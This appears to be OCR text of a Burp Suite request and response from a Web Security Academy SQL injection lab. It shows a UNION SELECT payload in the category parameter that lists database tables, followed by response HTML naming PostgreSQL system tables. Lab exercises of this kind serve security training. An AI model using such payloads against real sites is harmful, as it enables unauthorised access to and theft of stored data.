 Send
Cancel
Target: https://0a4700b503f712ebc0b6b62100d700ae.
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter ?category =
Gifts '+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/1.1
2 Host : 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
3 Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
.0 Sec-Fetch-Site : same-origin
.1 Sec-Fetch-Mode : navigate
.2 Sec-Fetch-User : ?1
.3 Sec-Fetch-Dest : document
.4 Referer : https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
.5 Accept-Encoding : gzip, deflate
.6 Accept-Language : en-US,en;q=0.9
.7 Connection : close
.8
.9
610 The gift is no longer the only surprise. Your friends and family will
be delighted at our bespoke wrapping, each item 100% original,
something that will be talked about for many years to come.
611 Due to the intricacy of this service, you must allow 3 months for your
order to be completed. So. organization is paramount, no leaving
shopping until the last minute if you want to take advantage of this
fabulously wonderful new way to present your gifts.
612 Get in touch, tell us what you need to be wrapped, and we can give you
an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don&apos;t
delay, give us a call today.
</td>
613 </tr>
614 <tr>
615 <th>
pg_policies
</th>
616 </tr>
617 <tr>
618 <th>
pg_user
</th>
619 </tr>
620 <tr>
621 <th>
column_column_usage
</th>
622 </tr>
623 <tr>
624 <th>
pg_stat_progress_create_index
</th>
625 </tr>
626 <tr>
627 <th>
pg_constraint
</th>
628 </tr>
629 <tr>
630 <th>
pg_stat_user_functions
</th>